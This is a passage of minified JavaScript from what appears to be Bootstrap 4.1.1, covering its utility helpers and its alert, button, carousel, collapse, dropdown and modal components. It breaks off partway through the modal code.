r,n,s,a,l,u,f,d,g,_,m,p,v,E,y,C,T,b,I,D,w,S,A,N,O,k,P,j,H,L,R,x,W,U,F,K,M,Q,B,V,Y,q,z,J,Z,G,$,X,tt,et,nt,it,rt,st,ot,at,lt,ht,ct,ut,ft,dt,gt,_t,mt,pt,vt,Et,yt,Ct,Tt,bt,It,Dt,wt,St,At,Nt,Ot,kt,Pt,jt,Ht,Lt,Rt,xt,Wt,Ut,Ft,Kt,Mt,Qt,Bt,Vt,Yt,qt,zt,Jt,Zt,Gt,$t,Xt,te,ee,ne,ie,re,se,oe,ae,le,he,ce,ue,fe,de,ge,_e,me,pe,ve,Ee,ye,Ce,Te,be,Ie,De,we,Se,Ae,Ne,Oe,ke,Pe,je,He,Le,Re,xe,We,Ue,Fe,Ke,Me,Qe,Be,Ve,Ye,qe,ze,Je,Ze,Ge,$e,Xe,tn,en,nn,rn,sn,on,an,ln,hn,cn,un,fn,dn,gn,_n,mn,pn,vn,En,yn,Cn,Tn,bn,In,Dn,wn,Sn,An,Nn,On,kn,Pn,jn,Hn,Ln,Rn,xn,Wn,Un,Fn,Kn,Mn=function(i){var e="transitionend";function t(t){var e=this,n=!1;return i(this).one(l.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||l.triggerTransitionEnd(e)},t),this}var l={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return 0<i(document).find(e).length?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=i(t).css("transition-duration");return parseFloat(e)?(e=e.split(",")[0],1e3*parseFloat(e)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){i(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],s=e[i],o=s&&l.isElement(s)?"element":(a=s,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(o))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+o+'" but expected type "'+r+'".')}var a}};return i.fn.emulateTransitionEnd=t,i.event.special[l.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(i(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},l}(e),Qn=(n="alert",a="."+(s="bs.alert"),l=(r=e).fn[n],u={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},f="alert",d="fade",g="show",_=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){r.removeData(this._element,s),this._element=null},t._getRootElement=function(t){var e=Mn.getSelectorFromElement(t),n=!1;return e&&(n=r(e)[0]),n||(n=r(t).closest("."+f)[0]),n},t._triggerCloseEvent=function(t){var e=r.Event(u.CLOSE);return r(t).trigger(e),e},t._removeElement=function(e){var n=this;if(r(e).removeClass(g),r(e).hasClass(d)){var t=Mn.getTransitionDurationFromElement(e);r(e).one(Mn.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){r(t).detach().trigger(u.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=r(this),e=t.data(s);e||(e=new i(this),t.data(s,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},o(i,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),i}(),r(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',_._handleDismiss(new _)),r.fn[n]=_._jQueryInterface,r.fn[n].Constructor=_,r.fn[n].noConflict=function(){return r.fn[n]=l,_._jQueryInterface},_),Bn=(p="button",E="."+(v="bs.button"),y=".data-api",C=(m=e).fn[p],T="active",b="btn",D='[data-toggle^="button"]',w='[data-toggle="buttons"]',S="input",A=".active",N=".btn",O={CLICK_DATA_API:"click"+E+y,FOCUS_BLUR_DATA_API:(I="focus")+E+y+" blur"+E+y},k=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=m(this._element).closest(w)[0];if(n){var i=m(this._element).find(S)[0];if(i){if("radio"===i.type)if(i.checked&&m(this._element).hasClass(T))t=!1;else{var r=m(n).find(A)[0];r&&m(r).removeClass(T)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!m(this._element).hasClass(T),m(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!m(this._element).hasClass(T)),t&&m(this._element).toggleClass(T)},t.dispose=function(){m.removeData(this._element,v),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=m(this).data(v);t||(t=new n(this),m(this).data(v,t)),"toggle"===e&&t[e]()})},o(n,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),n}(),m(document).on(O.CLICK_DATA_API,D,function(t){t.preventDefault();var e=t.target;m(e).hasClass(b)||(e=m(e).closest(N)),k._jQueryInterface.call(m(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,D,function(t){var e=m(t.target).closest(N)[0];m(e).toggleClass(I,/^focus(in)?$/.test(t.type))}),m.fn[p]=k._jQueryInterface,m.fn[p].Constructor=k,m.fn[p].noConflict=function(){return m.fn[p]=C,k._jQueryInterface},k),Vn=(j="carousel",L="."+(H="bs.carousel"),R=".data-api",x=(P=e).fn[j],W={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},U={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},F="next",K="prev",M="left",Q="right",B={SLIDE:"slide"+L,SLID:"slid"+L,KEYDOWN:"keydown"+L,MOUSEENTER:"mouseenter"+L,MOUSELEAVE:"mouseleave"+L,TOUCHEND:"touchend"+L,LOAD_DATA_API:"load"+L+R,CLICK_DATA_API:"click"+L+R},V="carousel",Y="active",q="slide",z="carousel-item-right",J="carousel-item-left",Z="carousel-item-next",G="carousel-item-prev",$=".active",X=".active.carousel-item",tt=".carousel-item",et=".carousel-item-next, .carousel-item-prev",nt=".carousel-indicators",it="[data-slide], [data-slide-to]",rt='[data-ride="carousel"]',st=function(){function s(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=P(t)[0],this._indicatorsElement=P(this._element).find(nt)[0],this._addEventListeners()}var t=s.prototype;return t.next=function(){this._isSliding||this._slide(F)},t.nextWhenVisible=function(){!document.hidden&&P(this._element).is(":visible")&&"hidden"!==P(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(K)},t.pause=function(t){t||(this._isPaused=!0),P(this._element).find(et)[0]&&(Mn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=P(this._element).find(X)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)P(this._element).one(B.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?F:K;this._slide(i,this._items[t])}},t.dispose=function(){P(this._element).off(L),P.removeData(this._element,H),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=h({},W,t),Mn.typeCheckConfig(j,t,U),t},t._addEventListeners=function(){var e=this;this._config.keyboard&&P(this._element).on(B.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(P(this._element).on(B.MOUSEENTER,function(t){return e.pause(t)}).on(B.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&P(this._element).on(B.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=P.makeArray(P(t).parent().find(tt)),this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===F,i=t===K,r=this._getItemIndex(e),s=this._items.length-1;if((i&&0===r||n&&r===s)&&!this._config.wrap)return e;var o=(r+(t===K?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(P(this._element).find(X)[0]),r=P.Event(B.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return P(this._element).trigger(r),r},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){P(this._indicatorsElement).find($).removeClass(Y);var e=this._indicatorsElement.children[this._getItemIndex(t)];e&&P(e).addClass(Y)}},t._slide=function(t,e){var n,i,r,s=this,o=P(this._element).find(X)[0],a=this._getItemIndex(o),l=e||o&&this._getItemByDirection(t,o),h=this._getItemIndex(l),c=Boolean(this._interval);if(r=t===F?(n=J,i=Z,M):(n=z,i=G,Q),l&&P(l).hasClass(Y))this._isSliding=!1;else if(!this._triggerSlideEvent(l,r).isDefaultPrevented()&&o&&l){this._isSliding=!0,c&&this.pause(),this._setActiveIndicatorElement(l);var u=P.Event(B.SLID,{relatedTarget:l,direction:r,from:a,to:h});if(P(this._element).hasClass(q)){P(l).addClass(i),Mn.reflow(l),P(o).addClass(n),P(l).addClass(n);var f=Mn.getTransitionDurationFromElement(o);P(o).one(Mn.TRANSITION_END,function(){P(l).removeClass(n+" "+i).addClass(Y),P(o).removeClass(Y+" "+i+" "+n),s._isSliding=!1,setTimeout(function(){return P(s._element).trigger(u)},0)}).emulateTransitionEnd(f)}else P(o).removeClass(Y),P(l).addClass(Y),this._isSliding=!1,P(this._element).trigger(u);c&&this.cycle()}},s._jQueryInterface=function(i){return this.each(function(){var t=P(this).data(H),e=h({},W,P(this).data());"object"==typeof i&&(e=h({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new s(this,e),P(this).data(H,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},s._dataApiClickHandler=function(t){var e=Mn.getSelectorFromElement(this);if(e){var n=P(e)[0];if(n&&P(n).hasClass(V)){var i=h({},P(n).data(),P(this).data()),r=this.getAttribute("data-slide-to");r&&(i.interval=!1),s._jQueryInterface.call(P(n),i),r&&P(n).data(H).to(r),t.preventDefault()}}},o(s,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return W}}]),s}(),P(document).on(B.CLICK_DATA_API,it,st._dataApiClickHandler),P(window).on(B.LOAD_DATA_API,function(){P(rt).each(function(){var t=P(this);st._jQueryInterface.call(t,t.data())})}),P.fn[j]=st._jQueryInterface,P.fn[j].Constructor=st,P.fn[j].noConflict=function(){return P.fn[j]=x,st._jQueryInterface},st),Yn=(at="collapse",ht="."+(lt="bs.collapse"),ct=(ot=e).fn[at],ut={toggle:!0,parent:""},ft={toggle:"boolean",parent:"(string|element)"},dt={SHOW:"show"+ht,SHOWN:"shown"+ht,HIDE:"hide"+ht,HIDDEN:"hidden"+ht,CLICK_DATA_API:"click"+ht+".data-api"},gt="show",_t="collapse",mt="collapsing",pt="collapsed",vt="width",Et="height",yt=".show, .collapsing",Ct='[data-toggle="collapse"]',Tt=function(){function a(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=ot.makeArray(ot('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=ot(Ct),i=0;i<n.length;i++){var r=n[i],s=Mn.getSelectorFromElement(r);null!==s&&0<ot(s).filter(t).length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){ot(this._element).hasClass(gt)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!ot(this._element).hasClass(gt)&&(this._parent&&0===(t=ot.makeArray(ot(this._parent).find(yt).filter('[data-parent="'+this._config.parent+'"]'))).length&&(t=null),!(t&&(e=ot(t).not(this._selector).data(lt))&&e._isTransitioning))){var i=ot.Event(dt.SHOW);if(ot(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call(ot(t).not(this._selector),"hide"),e||ot(t).data(lt,null));var r=this._getDimension();ot(this._element).removeClass(_t).addClass(mt),(this._element.style[r]=0)<this._triggerArray.length&&ot(this._triggerArray).removeClass(pt).attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(r[0].toUpperCase()+r.slice(1)),o=Mn.getTransitionDurationFromElement(this._element);ot(this._element).one(Mn.TRANSITION_END,function(){ot(n._element).removeClass(mt).addClass(_t).addClass(gt),n._element.style[r]="",n.setTransitioning(!1),ot(n._element).trigger(dt.SHOWN)}).emulateTransitionEnd(o),this._element.style[r]=this._element[s]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&ot(this._element).hasClass(gt)){var e=ot.Event(dt.HIDE);if(ot(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();if(this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",Mn.reflow(this._element),ot(this._element).addClass(mt).removeClass(_t).removeClass(gt),0<this._triggerArray.length)for(var i=0;i<this._triggerArray.length;i++){var r=this._triggerArray[i],s=Mn.getSelectorFromElement(r);if(null!==s)ot(s).hasClass(gt)||ot(r).addClass(pt).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var o=Mn.getTransitionDurationFromElement(this._element);ot(this._element).one(Mn.TRANSITION_END,function(){t.setTransitioning(!1),ot(t._element).removeClass(mt).addClass(_t).trigger(dt.HIDDEN)}).emulateTransitionEnd(o)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){ot.removeData(this._element,lt),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=h({},ut,t)).toggle=Boolean(t.toggle),Mn.typeCheckConfig(at,t,ft),t},t._getDimension=function(){return ot(this._element).hasClass(vt)?vt:Et},t._getParent=function(){var n=this,t=null;Mn.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=ot(this._config.parent)[0];var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return ot(t).find(e).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){if(t){var n=ot(t).hasClass(gt);0<e.length&&ot(e).toggleClass(pt,!n).attr("aria-expanded",n)}},a._getTargetFromElement=function(t){var e=Mn.getSelectorFromElement(t);return e?ot(e)[0]:null},a._jQueryInterface=function(i){return this.each(function(){var t=ot(this),e=t.data(lt),n=h({},ut,t.data(),"object"==typeof i&&i?i:{});if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(lt,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},o(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return ut}}]),a}(),ot(document).on(dt.CLICK_DATA_API,Ct,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=ot(this),e=Mn.getSelectorFromElement(this);ot(e).each(function(){var t=ot(this),e=t.data(lt)?"toggle":n.data();Tt._jQueryInterface.call(t,e)})}),ot.fn[at]=Tt._jQueryInterface,ot.fn[at].Constructor=Tt,ot.fn[at].noConflict=function(){return ot.fn[at]=ct,Tt._jQueryInterface},Tt),qn=(It="dropdown",wt="."+(Dt="bs.dropdown"),St=".data-api",At=(bt=e).fn[It],Nt=new RegExp("38|40|27"),Ot={HIDE:"hide"+wt,HIDDEN:"hidden"+wt,SHOW:"show"+wt,SHOWN:"shown"+wt,CLICK:"click"+wt,CLICK_DATA_API:"click"+wt+St,KEYDOWN_DATA_API:"keydown"+wt+St,KEYUP_DATA_API:"keyup"+wt+St},kt="disabled",Pt="show",jt="dropup",Ht="dropright",Lt="dropleft",Rt="dropdown-menu-right",xt="position-static",Wt='[data-toggle="dropdown"]',Ut=".dropdown form",Ft=".dropdown-menu",Kt=".navbar-nav",Mt=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Qt="top-start",Bt="top-end",Vt="bottom-start",Yt="bottom-end",qt="right-start",zt="left-start",Jt={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Zt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Gt=function(){function l(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=l.prototype;return t.toggle=function(){if(!this._element.disabled&&!bt(this._element).hasClass(kt)){var t=l._getParentFromElement(this._element),e=bt(this._menu).hasClass(Pt);if(l._clearMenus(),!e){var n={relatedTarget:this._element},i=bt.Event(Ot.SHOW,n);if(bt(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if(void 0===c)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=t:Mn.isElement(this._config.reference)&&(r=this._config.reference,void 0!==this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&bt(t).addClass(xt),this._popper=new c(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===bt(t).closest(Kt).length&&bt(document.body).children().on("mouseover",null,bt.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),bt(this._menu).toggleClass(Pt),bt(t).toggleClass(Pt).trigger(bt.Event(Ot.SHOWN,n))}}}},t.dispose=function(){bt.removeData(this._element,Dt),bt(this._element).off(wt),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;bt(this._element).on(Ot.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=h({},this.constructor.Default,bt(this._element).data(),t),Mn.typeCheckConfig(It,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=l._getParentFromElement(this._element);this._menu=bt(t).find(Ft)[0]}return this._menu},t._getPlacement=function(){var t=bt(this._element).parent(),e=Vt;return t.hasClass(jt)?(e=Qt,bt(this._menu).hasClass(Rt)&&(e=Bt)):t.hasClass(Ht)?e=qt:t.hasClass(Lt)?e=zt:bt(this._menu).hasClass(Rt)&&(e=Yt),e},t._detectNavbar=function(){return 0<bt(this._element).closest(".navbar").length},t._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=h({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},l._jQueryInterface=function(e){return this.each(function(){var t=bt(this).data(Dt);if(t||(t=new l(this,"object"==typeof e?e:null),bt(this).data(Dt,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},l._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=bt.makeArray(bt(Wt)),n=0;n<e.length;n++){var i=l._getParentFromElement(e[n]),r=bt(e[n]).data(Dt),s={relatedTarget:e[n]};if(r){var o=r._menu;if(bt(i).hasClass(Pt)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&bt.contains(i,t.target))){var a=bt.Event(Ot.HIDE,s);bt(i).trigger(a),a.isDefaultPrevented()||("ontouchstart"in document.documentElement&&bt(document.body).children().off("mouseover",null,bt.noop),e[n].setAttribute("aria-expanded","false"),bt(o).removeClass(Pt),bt(i).removeClass(Pt).trigger(bt.Event(Ot.HIDDEN,s)))}}}},l._getParentFromElement=function(t){var e,n=Mn.getSelectorFromElement(t);return n&&(e=bt(n)[0]),e||t.parentNode},l._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||bt(t.target).closest(Ft).length)):Nt.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!bt(this).hasClass(kt))){var e=l._getParentFromElement(this),n=bt(e).hasClass(Pt);if((n||27===t.which&&32===t.which)&&(!n||27!==t.which&&32!==t.which)){var i=bt(e).find(Mt).get();if(0!==i.length){var r=i.indexOf(t.target);38===t.which&&0<r&&r--,40===t.which&&r<i.length-1&&r++,r<0&&(r=0),i[r].focus()}}else{if(27===t.which){var s=bt(e).find(Wt)[0];bt(s).trigger("focus")}bt(this).trigger("click")}}},o(l,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Jt}},{key:"DefaultType",get:function(){return Zt}}]),l}(),bt(document).on(Ot.KEYDOWN_DATA_API,Wt,Gt._dataApiKeydownHandler).on(Ot.KEYDOWN_DATA_API,Ft,Gt._dataApiKeydownHandler).on(Ot.CLICK_DATA_API+" "+Ot.KEYUP_DATA_API,Gt._clearMenus).on(Ot.CLICK_DATA_API,Wt,function(t){t.preventDefault(),t.stopPropagation(),Gt._jQueryInterface.call(bt(this),"toggle")}).on(Ot.CLICK_DATA_API,Ut,function(t){t.stopPropagation()}),bt.fn[It]=Gt._jQueryInterface,bt.fn[It].Constructor=Gt,bt.fn[It].noConflict=function(){return bt.fn[It]=At,Gt._jQueryInterface},Gt),zn=(Xt="modal",ee="."+(te="bs.modal"),ne=($t=e).fn[Xt],ie={backdrop:!0,keyboard:!0,focus:!0,show:!0},re={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},se={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,FOCUSIN:"focusin"+ee,RESIZE:"resize"+ee,CLICK_DISMISS:"click.dismiss"+ee,KEYDOWN_DISMISS:"keydown.dismiss"+ee,MOUSEUP_DISMISS:"mouseup.dismiss"+ee,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ee,CLICK_DATA_API:"click"+ee+".data-api"},oe="modal-scrollbar-measure",ae="modal-backdrop",le="modal-open",he="fade",ce="show",ue=".modal-dialog",fe='[data-toggle="modal"]',de='[data-dismiss="modal"]',ge=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_e=".sticky-top",me=".navbar-toggler",pe=function(){function r(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=$t(t).find(ue)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var t=r.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){$t(this._element).hasClass(he)&&(this._isTransitioning=!0);var n=$t.Event(se.SHOW,{relatedTarget:t});$t(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),$t(document.body).addClass(le),this._setEscapeEvent(),this._setResizeEvent(),$t(this._element).on(se.CLICK_DISMISS,de,function(t){return e.hide(t)}),$t(this._dialog).on(se.MOUSEDOWN_DISMISS,function(){$t(e._element).one(se.MOUSEUP_DISMISS,function(t){$t(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var n=$t.Event(se.HIDE);if($t(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=$t(this._element).hasClass(he);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),$t(document).off(se.FOCUSIN),$t(this._element).removeClass(ce),$t(this._element).off(se.CLICK_DISMISS),$t(this._dialog).off(se.MOUSEDOWN_DISMISS),i){var r=Mn.getTransitionDurationFromElement(this._element);$t(this._element).one(Mn.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){$t.removeData(this._element,te),$t(window,document,this._element,this._backdrop).off(ee),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=h({},ie,t),Mn.typeCheckConfig(Xt,t,re),t},t._showElement=function(t){var e=this,n=$t(this._element).hasClass(he);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&Mn.reflow(this._element),$t(this._element).addClass(ce),this._config.focus&&this._enforceFocus();var i=$t.Event(se.SHOWN,{relatedTarget:t}),r=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,$t(e._element).trigger(i)};if(n){var s=Mn.getTransitionDurationFromElement(this._element);$t(this._dialog).one(Mn.TRANSITION_END,r).emulateTransitionEnd(s)}else r()},t._enforceFocus=function(){var e=this;$t(document).off(se.FOCUSIN).on(se.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===$t(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?$t(this._element).on(se.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||$t(this._element).off(se.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?$t(window).on(se.RESIZE,function(t){return e.handleUpdate(t)}):$t(window).off(se.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){$t(document.body).removeClass(le),t._resetAdjustments(),t._resetScrollbar(),$t(t._element).trigger(se.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&($t(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=$t(this._element).hasClass(he)?he:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=ae,n&&$t(this._backdrop).addClass(n),$t(this._backdrop).appendTo(document.body),$t(this._element).on(se.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&Mn.reflow(this._backdrop),$t(this._backdrop).addClass(ce),!t)return;if(!n)return void t();var i=Mn.getTransitionDurationFromElement(this._backdrop);$t(this._backdrop).one(Mn.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){$t(this._backdrop).removeClass(ce);var r=function(){e._removeBackdrop(),t&&t()};if($t(this._element).hasClass(he)){var s=Mn.getTransitionDurationFromElement(this._backdrop);$t(this._backdrop).one(Mn.TRANSITION_END,r).emulateTransitionEnd(s)}else r()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var r=this;if(this._isBodyOverflowing){$t(ge).each(function(t,e){var n=$t(e)[0].style.paddingRight,i=$t(e).css("padding-right");$t(e).data("padding-right",n).css("padding-right",parseFloat(i)+r._scrollbarWidth+"px")}),$t(_e).each(function(t,e){var n=$t(e)[0].style.marginRight,i=$t(e).css("margin-right");$t(e).data("margin-right",n).css("margin-right",parseFloat(i)-r._scrollbarWidth+"px")}),$t(me).each(function(t,e){var n=$t(e)[0].style.marginRight,i=$t(e).css("margin-right");$t(e).data("margin-right",n).css("margin-right",parseFloat(i)+r._scrollbarWidth+"px")});var t=document.body.style.paddingRight,e=$t(document.body).css("padding-right");$t(document.body).data("padding-right",t).css("padding-right",parseFloat(e)+this._scrollbarWidth+"px")}},t._resetScrollbar=function(){$t(ge).each(function(t,e){var n=$t(e).data("padding-right");void 0!==n&&$t(e).css("padding-right",n).removeData("padding-right")}),$t(_e+", "+me).each(function(t,e){var n=$t(e).data("margin-right");void 0!==n&&$t(e).css("margin-right",n).removeData("margin-right")});var t=$t(document.body).data("padding-right");void 0!==t&&$t(document.body).css("padding-right",t).removeData("padding-right")},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=oe,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return 